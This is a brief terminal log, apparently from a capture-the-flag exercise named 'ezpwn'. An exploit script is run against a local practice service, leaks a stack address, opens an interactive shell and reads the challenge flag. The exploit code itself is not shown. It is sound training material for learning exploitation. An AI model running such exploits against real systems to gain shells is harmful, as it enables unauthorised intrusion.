 ziyueshi@ubuntu: ~/Desktop/ezpwn
ziyueshi@ubuntu:~/Desktop/ezpwn$ python p.py
[+] Opening connection to 0.0.0.0 on port 8001: Done
7ffda2cd8bb0
@\x8c
[*] Switching to interactive mode
bye bye~$ ls
bin
dev
ezpwn
flag
helloworld
lib
lib32
lib64
$ cat flag
flag{Information system security is simple}
$